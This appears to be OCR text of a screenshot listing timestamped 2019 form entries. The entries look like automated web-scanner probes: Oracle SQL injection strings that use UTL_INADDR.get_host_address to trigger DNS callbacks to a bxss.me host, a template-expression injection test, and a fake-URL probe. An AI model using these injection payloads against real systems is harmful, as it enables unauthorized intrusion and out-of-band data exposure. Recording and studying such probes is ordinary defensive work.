
02 Apr 2019 06:33:42
1||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
1548.1.8da0c.1.bxss'||'.me')
yanskcdm
02 Apr 2019 06:33:43
${9999266+9999448}
ghpmjntw
02 Apr 2019 06:33:43
'||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
1549.1.8da0c.1.bxss'||'.me')||'
mloepdxg
02 Apr 2019 06:33:49
http://some-inexistent-
website.acu/some_inexistent_file_with_long_name?.jpg
mloepdxg